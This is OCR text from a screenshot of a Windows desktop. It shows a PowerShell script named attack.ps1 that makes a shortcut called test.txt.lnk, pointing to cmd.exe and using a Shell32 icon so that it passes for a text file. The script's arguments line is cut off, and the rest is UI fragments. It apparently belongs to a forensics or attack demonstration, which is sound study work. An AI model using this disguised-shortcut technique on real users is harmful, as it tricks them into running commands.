 回收站
test.txt
test.txt
LECmd.zip
管理员: Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
attack.ps1
1 $file = Get-Content "C:\Users\Administrator\Desktop\test.txt"
2 $WshShell = New-Object -comObject WScript.Shell
3 $Shortcut = $WshShell.CreateShortcut("C:\Users\Administrator\Desktop\test.txt.lnk")
4 $Shortcut.TargetPath = "%SystemRoot%/system32/cmd.exe"
5 $Shortcut.IconLocation = "%SystemRoot%/System32/Shell32.dll,21"
6 $Shortcut.Arguments = '
7 $Shortcut.Save()
test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
I am a boy!
命令
模块: 所有
名称:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
ge
olicyServer
erRole
ddress
et
Mapping
pter
eProvider